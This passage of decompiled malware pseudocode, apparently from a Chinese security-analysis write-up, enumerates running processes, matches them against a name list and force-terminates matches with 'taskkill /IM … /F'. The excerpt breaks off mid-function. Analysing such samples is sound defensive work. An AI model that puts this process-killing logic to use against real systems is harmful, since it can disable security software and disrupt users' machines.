 hSnapshot = CreateToolhelp32Snapshot(0xFu, 0);
if ( hSnapshot == (HANDLE)-1 )
return 1;
if ( !Process32FirstW(hSnapshot, &pe) )
return 1;
for ( i = 0; i < a2; ++i )
{
for ( j = 0; ; ++j )
{
v3 = wcslen((const wchar_t *)(a1 + 520 * i));
if ( j >= v3 )
break;
v22 = *(_WORD *)(a1 + 520 * i + 2 * j);
v22 = towlower(*(_WORD *)(a1 + 520 * i + 2 * j));
*(_WORD *)(a1 + 520 * i + 2 * j) = v22;
}
}
LABEL_11:
while ( Process32NextW(hSnapshot, &pe) )
{
for ( k = 0; ; ++k )
{
v4 = wcslen(pe.szExeFile);
if ( k >= v4 )
break;
v22 = pe.szExeFile[k];
v22 = tolower(pe.szExeFile[k]);
pe.szExeFile[k] = v22;
}
v16 = 0;
for ( l = 0; l < a2 - 1; ++l )
{
v5 = wcslen(pe.szExeFile);
if ( v5 >= wcslen((const wchar_t *)(a1 + 520 * l)) )
{
v16 = sub_30006970(pe.szExeFile, (wchar_t *)(a1 + 520 * l));
if ( v16 || !wcscmp(pe.szExeFile, (const wchar_t *)(a1 + 520 * l)) )
{
wcscpy(&Parameters, L"/IM ");
wcscat(&Parameters, pe.szExeFile);
wcscat(&Parameters, L" /F");
ShellExecuteW(0, 0, L"taskkill", &Parameters, 0, 0);
goto LABEL_11;
}
}
}
安全分析与研究